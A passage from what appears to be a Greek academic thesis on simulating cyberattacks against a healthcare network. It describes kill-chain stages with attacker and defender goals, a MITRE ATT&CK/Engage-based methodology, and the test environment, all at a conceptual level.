| Δημιουργεί κακόβουλο λογισμικό, πρωτο-<br>γενώς από είτε με τη χρήση κατάλληλων                                                                                                    | Εξάγει χρήσιμα συμπεράσματα από ανα-<br>λύσεις των μεταδεδομένων κακόβουλων λο-                                                                                                    |
| εργαλείων, πλην όμως η εν λόγω ενέργεια<br>βρίσκεται ακόμη στη φάση της υλοποίη-<br>σης.                                                                                                    | γισμικών (malwares) για εν δυνάμει προ-<br>σπάθειες επιθετικής ενέργειας εναντίον του<br>δικτύου του.                                                                                        |
| Δημιουργεί κατάλληλο κώδικα, ο οποίος α-<br>ποστέλλεται ως κατάλληλο φορτίο στον α-<br>μυνόμενο.<br>Χρησιμοποιεί ιδιωτικά και δημόσια κα-<br>νάλια, μεταφοράς του κακόβουλου λογι-<br>σμικού.<br>Εμφυτεύει κακόβουλο υλικό με τη μέθο- | Διεξάγει πλήρη ανάλυση, κατόπιν μελέτης<br>του μηχανισμού κατασκευής και λειτουρ-<br>γίας των κακόβουλων λογισμικών.<br>Δημιουργεί τείχος άμυνας εναντίον κάθε<br>μορφής δικτυακής επίθεσης. |
| δο της κερκόπορτας (backdoor) ώστε να υ-<br>λοποιηθεί η διοίκηση και ο έλεγχος του<br>στόχου.                                                                                                    |                                                                                                    |

Πίνακας 2.2: *Στόχοι Αντιπάλου - Αµυνόµενου κατά την Στόχευση.*



*αʹ*[https://en.wikipedia.org/wiki/Watering\\_hole\\_attack](https://en.wikipedia.org/wiki/Watering_hole_attack)

Πίνακας 2.3: *Στόχοι Αντιπάλου - Αµυνόµενου κατά την Παράδοση.*



*αʹ*[https://en.wikipedia.org/wiki/Zero-day\\_\(computing\)](https://en.wikipedia.org/wiki/Zero-day_(computing))

Πίνακας 2.4: *Στόχοι Αντιπάλου - Αµυνόµενου κατά την Εκµετάλλευση.*

δεδοµένων από τον στόχο µε στενογραφία απόκρυψης και µεταφόρτωσης αυτών σε υπηρεσία διαµοιρασµού αρχείων (cloud). Ο αµυνόµενος χρησιµοποιεί µηχανισµούς καταγραφής και ειδοποίησης για να καταστείλει την επίδραση του κακόβουλου λογισµικού ή να διαγράψει ολικά τον κίνδυνο απειλής.

- 5. **Εγκατάσταση-Τροποποίηση** (Installation): ∆ηµιουργία προγεφυρώµατος επί του Στόχου Σε αυτό το ϐήµα, ο εισβολέας, κατόπιν επιτυχούς εκµετάλλευσης, δηµιουργεί το ηλεκτρονικό προγεφύρωµα στον στόχο. Ο αντίπαλος ϐρίσκεται σε πλεονεκτική ϑέση, καθώς διατηρεί κάποιο χρονικό διάστημα, κλιμακούμενη ή ολική πρόσβαση, σε βάθος, στα συστήµατα του στόχου και έχει το τακτικό πλεονέκτηµα της εγκατάστασης εργαλείων αποµακρυσµένης πρόσβασης πχ Trojan Horse , Remote Administration Tool (RAT) , PowerShell , κ.ά. Ο αµυνόµενος έχει απωλέσει κωδικούς πρόσβασης, κλειδιά αυθεντικοποίησης και γενικά ϐρίσκεται σε προχωρηµένο στάδιο έκθεσης. Σε αυτήν την περίπτωση, ως µηχανισµός αντιµέτρων χρησιµοποιείται η λευκή λίστα (WhiteLi-sting)<sup>[57](#page-0-0)</sup> , με την οποία επιτρέπονται σε συγκεκριμένες οντότητες να έχουν πρόσβαση µόνο σε συγκεκριµένες υπηρεσίες, προνόµια, κτλ, δηλαδή επιτρέπεται εκτέλεση µόνο εγκεκριµένων εργασιών σε ένα σύστηµα.
- 6. **Εντολή-΄Ελεγχος** (Command and Control CC): Μεµακρυσµένος έλεγχος των εµφυτευµάτων

Σε αυτό το ϐήµα, ο αντίπαλος δηµιουργεί µία σύνδεση τύπου ∆ιοίκησης και Ελέγχου (Command and Control-CC), χρησιµοποιώντας διάφορες µεθόδους και πρωτόκολλα όπως Hypertext Transfer Protocol (HTTPS) , Secure Shell (SSH) , IPSec, µε σκοπό την εξασφάλιση ότι η συνδεσιµότητα δεν ϑα διακοπεί. Ο εισβολέας πραγµατοποιεί διείσδυση στο δίκτυο του αντιπάλου, εµφυτεύοντας κατάλληλο επιβλαβές επικοινωνιακό

<sup>57</sup><https://en.wikipedia.org/wiki/Whitelist>



*αʹ*[https://en.wikipedia.org/wiki/Host-based\\_intrusion\\_detection\\_system](https://en.wikipedia.org/wiki/Host-based_intrusion_detection_system)

Πίνακας 2.5: *Στόχοι Αντιπάλου - Αµυνόµενου κατά την Εγκατάσταση.*



*αʹ*[https://en.wikipedia.org/wiki/DNS\\_sinkhole](https://en.wikipedia.org/wiki/DNS_sinkhole)

Πίνακας 2.6: *Στόχοι Αντιπάλου - Αµυνόµενου κατά το C&C.*

λογισµικό, παρεισφρύοντας στο δίκτυο επικοινωνιών, ως εισερχόµενη ή εξερχοµένη κίνηση. Υλοποιεί µονόδροµες ή και αµφίδροµες επικοινωνίες, οι οποίες απαιτούν χϱόνο για να µεταφέρουν πληροφορίες ή να παραδώσουν εντολές. Ο εισβολέας έχει πρόσβαση στο εσωτερικό δίκτυο για εκτενές χρονικό διάστηµα. Ο αµυνόµενος χρησιµοποιεί µηχανισµούς ισχυρών τειχών προστασίας (firewall) µεταξύ του εσωτερικού δικτύου και διαδικτύου πχ δροµολόγησης κίνησης µέσω proxy, ϕιλτράρισµα ή διακοπή ορισµένων διαδικτυακών συνδέσεων, κ.ά.

# 7. **Ενέργειες** (Actions on Objectives): Ολοκλήρωση των σκοπών της αποστολής

Στο ϐήµα αυτό, ο εισβολέας µεταφέρει τα κλεµµένα δεδοµένα σε εξωτερικούς servers, µέσω πρωτοκόλλων µεταφοράς δεδοµένων όπως FTP . Ενδεχοµένως, να δοκιµάσει το σύνολο των κακόβουλων ενεργειών του και τη χϱήση του κακόβουλου λογισµικού της επίθεσης σε παρόµοια συστήµατα, προκειµένου να διαπιστώσει το ποσοστό επιτυχίας

| ANTIΠΑΛΟΣ(adversary)                             | AMYNOMENOΣ(defender)                                                        |
|--------------------------------------------------|-----------------------------------------------------------------------------|
| Εκτελεί την σχεδιασθείσα αποστολή.               | Χάνει τον έλεγχο του δικτύου του.                                           |
|                                                  | Προσπαθεί να συλλέξει το ταχύτερο δυνατό                                    |
| Συλλέγει τα διαπιστευτήρια χρηστών και           | και στον μέγιστο βαθμό, όσο περισσότερα                                     |
| διαχειριστών.                                    | στοιχεία αποκαλύπτουν τη συγκεκριμένη                                       |
|                                                  | επίθεση.                                                                    |
| Κινείται πλευρικά μέσα στο δίκτυο του<br>στόχου. | Προβαίνει σε εκτίμηση ζημιών.                                               |
| Κάνει εσωτερικές αναγνωρίσεις δικτύου.           | Ανιχνεύει την εξαγωγή δεδομένων, μη εξου-<br>σιοδοτημένες λειτουργίες, κτλ. |
| Συλλέγει δεδομένα.                               |                                                                             |
| Προβαίνει σε καταστροφή των συστημάτων.          |                                                                             |
| Τροποποιεί, αντικαθιστά, διαγράφει ή κα-         |                                                                             |
| ταστρέφει δεδομένα.                              |                                                                             |

Πίνακας 2.7: *Στόχοι Αντιπάλου - Αµυνόµενου κατά τις Ενέργειες.*

τους. Εάν και εφόσον απαιτηθεί, µπορεί να τροποποιήσει τον τϱόπο ενεργείας του ώστε να πετύχει το επιδιωκόµενο αποτέλεσµα. Πιθανές ενέργειες µε ϕυσικό αντίκτυπο είναι η πρόκληση φυσικής καταστροφής, ολικής ή μερικής ζημίας του στόχου, ζημίας στον εξοπλισµό ή και στην µερική τροποποίηση του τϱόπου λειτουργίας του στόχου. Ο αµυνόµενος δύναται να χρησιµοποιήσει τον µηχανισµό ελέγχου µεταφόρτωσης δεδοµένων (whitelisting) προκειµένου να εξετάσει εάν η µεταφορά αυτή είναι εγκεκριµένη. Με ειδικά λογισµικά δύναται να εντοπιστεί το κακόβουλο λογισµικό υποκλοπής δεδοµένων, καθώς να αποκωδικοποιηθεί ο προορισµός των διακοµιστών, στους οποίους αποθηκεύονται τα κλεµµένα δεδοµένα.

# **2.4 Επιρρέπεια ϕορέων υγείας σε κυβερνοεπιθέσεις**

Οι ϕορείς υγείας πλήττονται µε αυξανόµενη συχνότητα από κυβερνοεπιθέσεις που αποσκοπούν στην απόσπαση κέρδους ή την υποβάθµιση της λειτουργίας τους. Τα ϐασικά αίτια αυτού είναι η συνήθης τάση των εν λόγω δικτύων να υπολείπονται των απαραίτητων επενδύσεων για τον εκσυγχρονισµό τους, η έλλειψη τεχνικής κατάρτισης των εργαζοµένων πάνω στην ασφάλεια δικτύων και το δυνητικά υψηλό αντίκτυπο που ενέχει µια επιτυχηµένη επίθεση[\[26\]](#page-140-2) [\[27\]](#page-140-3).



Εικόνα 2.12: *Κατανοµή Κυβερνοεπιθέσεων ανά Τοµέα για το 2021 Πηγή :*[https://blog.checkpoint.com/2022/01/10/check-point-research-cyber-attacks](https://blog.checkpoint.com/2022/01/10/check-point-research-cyber-attacks-increased-50-year-over-year/)[increased-50-year-over-year/](https://blog.checkpoint.com/2022/01/10/check-point-research-cyber-attacks-increased-50-year-over-year/)

# **Μέρος II**

# **Πρακτικό Μέρος**

# **Κεφάλαιο 3**

# **Μεθοδολογία**

Σ το κεφάλαιο αυτό παρουσιάζεται η μελέτη που έγινε για την ανάπτυξη της μεθοδολογίας<br>Στροσομοίωσης επιθέσεων. Συγκεκριμένα, περιγράφονται τα επιμέρους τμήματα και προσοµοίωσης επιθέσεων. Συγκεκριµένα, περιγράφονται τα επιµέρους τµήµατα και η συµβολή τους στην δηµιουργία σεναρίων επίθεσης που µπορούν να απαραχθούν και να ελεγχθούν ενάντια σε δίκτυα. Επιπλέον, αναφέρεται η επέκταση της µεθοδολογίας σε µία ολοκληρωµένη λύση για τους αµυνόµενους.

# **3.1 Περιγραφή Μεθοδολογίας**

Στην ενότητα αυτή παρουσιάζεται ο ορισµός του προβλήµατος που επιχειρεί να αντιµετωπίσει το έργο καθώς και η µεθοδολογία που στρατολογείται για την επίτευξη αυτού.

# **3.1.1 Αναγκαιότητά ∆οµηµένης Προσοµοίωσης Επιθέσεων**

Η δημιουργία κατάλληλης τεκμηρίωσης και η εκτέλεση προσομοιώσεων υφιστάμενων κυβερνοεπιθέσεων αποτελεί κεντρική πρόκληση στην τρέχουσα έρευνα[\[28\]](#page-140-4) [\[29\]](#page-140-5) [\[30\]](#page-140-6). Για την αντιμετώπιση των προαναφερθέντων ζητημάτων, επιζητείται η αντιστοίχηση επιθετικών και αμυντικών ενεργειών, αναλύοντας και τεκμηριώνοντας τις υπάρχουσες απειλές και τις τακτικές των αντιπάλων[\[2\]](#page-138-0). Προς αυτή την κατεύθυνση, έχει διερευνηθεί η σύνδεση του πλαισίου MITRE ATT&CK με τα κοινά τρωτά σημεία και εκθέσεις (CVE)[\[31\]](#page-140-7).

Το ίδιο το MITRE ανέπτυξε το Caldera $^{\rm l}$ , ένα εργαλείο ανοικτού κώδικα που επιτρέπει την εκτέλεση δεσµεύσεων κόκκινων οµάδων µε την αυτοµατοποίηση ϐασικών ϱουτινών επίθεσης. ΄Αλλες προσεγγίσεις που σχετίζονται µε την εξοµοίωση αντιπάλων µε ϐάση το MITRE ATT&CK είναι, μεταξύ άλλων, το Infection Monkey $^2$  $^2$  και ο προσομοιωτής απειλών Keysight $^3$  $^3$ . Αυτές οι προσεγγίσεις περιλαµβάνουν προκαθορισµένα σενάρια κυβερνοεπιθέσεων που εκτελούνται µε τη χϱήση µηχανηµάτων agents µέσα σε περιβάλλοντα παραγωγής, αποφεύγοντας τη στόχευση πραγµατικών υποδοµών. Ωστόσο, οι αναλυτικές µεθοδολογίες για την τεκµηρίωση των υφιστάµενων κυβερνοεπιθέσεων, την εφαρµογή ϐηµάτων για την εκτέλεση προσαρµοσμένων των βημάτων αλυσιδών ενεργειών και την προσομοίωση των επιθέσεων στην πράξη δεν είναι ακόµη πλήϱως διαθέσιµες. Κατά συνέπεια, η έλλειψη τεχνογνωσίας εµποδίζει τη ϱεαλιστική αναπαραγωγή κυβερνοεπιθέσεων σε περιβάλλοντα δοκιµών.

<sup>1</sup> <https://caldera.mitre.org/>

<sup>2</sup> <https://github.com/guardicore/monkey>

<sup>3</sup> <https://www.keysight.com/us/en/home.html>

Το έργο αυτό αποσκοπεί στη δηµιουργία και την ανάπτυξη ενός πλαισίου προσοµοίωσης περιστατικών/επιϑέσεων ασφαλείας που επικεντρώνεται στη µοντελοποίηση των µοτίβων κυβερνοεπιθέσεων/απειλών, καθώς και στην ανακατασκευή αξιόπιστων και έγκυρων αλυσίδων γεγονότων που σχετίζονται µε πραγµατικά συµβάντα και περιστατικά ασφαλείας. Ως εκ τούτου, ϑα προσφέρει την ευκαιρία στη διαχείριση ενός δικτύου να επιθεωρηθούν και να αξιολογήσουν τις δυνατότητες ανίχνευσής και αντιμετώπισης τους υπό ρεαλιστικές συνθήκες κυβερνοεπιθέσεων. Αποτελεσµατικά, κρίνεται απαραίτητη η παροχή ενός πλαισίου που ϑα συµβάλλει στην εύκολη αναπαραγωγή επιθέσεων, ώστε οι αµυνόµενοι ενός δίκτυο να είναι σε ϑέση να επαναλαµβάνουν τα πειράµατά τους, παρακολουθώντας τα ϑεωρητικά και µεθοδολογικά ϐήµατα, τα εργαλεία, τα ϕορτία(payloads), τις ϱυθµίσεις του συστήµατος και τις λεπτοµέρειες διαµόρφωσης που είναι απαραίτητες για επιτυχείς προσοµοιώσεις.

Η σχεδιαστική ϕιλοσοφία της κατηγοριοποίησης επιθέσεων του έργου αυτού επιδιώκει να παράσχει σενάρια κυβερνοεπιθέσεων για πραγµατοποίησή δοκιµών δικτύου τα οποία µπορούν να παραταχθούν με ταχύτητα και ευκολία, είναι modular $^4$  $^4$ , και αποτελούν ρεαλιστικό σηµείο αναφοράς για την απόκριση ενός συστήµατος σε πραγµατικές απειλές.

# **3.1.2 Μεθοδολογία Προσοµοιωµένων Επιθέσεων**

Η ανάλυση κυβερνοεπιθέσεων γίνεται βάσει των εξής τμημάτων:

<sup>4</sup> <https://en.wikipedia.org/wiki/Modularity>



*αʹ*<https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010>

Πίνακας 3.1: *Τµήµατα Ανάλυσης Κυβερνοεπιθέσεων.*

# **3.2 Επέκταση ως προς τον Μετριασµό Επιθέσεων**

Η παρούσα μεθοδολογία έχει επεκταθεί ως προς την προσθήκη κατάλληλων αμυντικών τακτικών[\[1\]](#page-138-1) οι οποίες αντιστοιχίζονται με τις επιθετικές ενέργειες της κάθε περίπτωσης ώστε να σχεδιαστεί μία ολοκληρωμένη λύση για την προσομοίωση επιθέσεων και την ταυτόχρονη παράθεση κατάλληλων αντιμέτρων για κάθε βήμα.

Η αντιστοίχηση βασίζεται στο πλαίσιο MITRE Shield<sup>[5](#page-0-0)</sup>(που αργότερα μετονομάστηκε σε MITRE Engage<sup>[6](#page-0-0)</sup>). Πιο συγκεκριμένα, πρόκειται για ένα πλαίσιο που προτείνει πιθανές ενέργειες μετριασμού βάσει αντιστοιχίσεων στον πίνακα ATT&CK της MITRE.

<sup>5</sup> <https://shield.mitre.org/> 6 [https://engage.mitre.org/]( https://engage.mitre.org/)

# **Κεφάλαιο 4**

# **Υλοποίηση**

Στο κεφάλαιο αυτό περιγράφεται η υλοποίηση του συστήματος, με βάση τη μελέτη που<br>Γιαρουσιάστηκε στο προηγούμενο κεφάλαιο. Αρχικά παρουσιάζεται το περιβάλλον παρουσιάστηκε στο προηγούµενο κεφάλαιο. Αρχικά παρουσιάζεται το περιβάλλον προσοµοίωσης και η τεχνολογική σωρός που χρησιµοποιήθηκαν. Στη συνέχεια παρουσιάζονται οι υλοποιήσεις των περιπτώσεων χρήσης όπως αυτές περιγράφονται στις απαιτήσεις του έργου SPHINX.

# **4.1 Περιβάλλον προσοµοίωσης**

Το περιβάλλον αντίγραφο που παρείχε το DYPE5 αποτέλεσε τον κύριο χώρο για την υλοποίηση των σεναρίων προσοµοίωσης. Σε στενή συνεργασία µε τους ερευνητές του DYPE5, οι απαραίτητες υπηρεσίες και εικονικές µηχανές αναπτύχθηκαν επιπρόσθετα στο ϐασικό αντιγραφικό περιβάλλον που αρχικά παρασχέθηκε από τον πιλότο και το οποίο παρουσιάζεται στο Σχήμα 1. Η επικοινωνία με το περιβάλλον γινόταν μέσω VPN με τη χρήση της πλατφόρμας Fortinet<sup>[1](#page-0-0)</sup> ForticlientVPN και στη συνέχεια με σύνδεση σε έναν ειδικό VMware<sup>[2](#page-0-0)</sup> ESXI server, ο οποίος αποτελεί την κύρια διεπαφή για την ενορχήστρωση και το χειρισμό των διαφόρων εικονικών µηχανών και υπηρεσιών που προσοµοιώνουν την πραγµατική υποδοµή του DYPE5. Ωστόσο, ως αρχικό ϐήµα, όλες οι προσοµοιώσεις πραγµατοποιήθηκαν τοπικά στις εγκαταστάσεις του ΕΜΠ, προκειµένου να διασφαλιστεί ότι παραµένουν υπό έλεγχο και συνεπώς να αποφευχθούν τυχόν ανεπιθύµητες επιπτώσεις στις πιλοτικές υποδοµές.

<sup>1</sup> <https://www.fortinet.com/>

 $^2$ <https://www.vmware.com/>

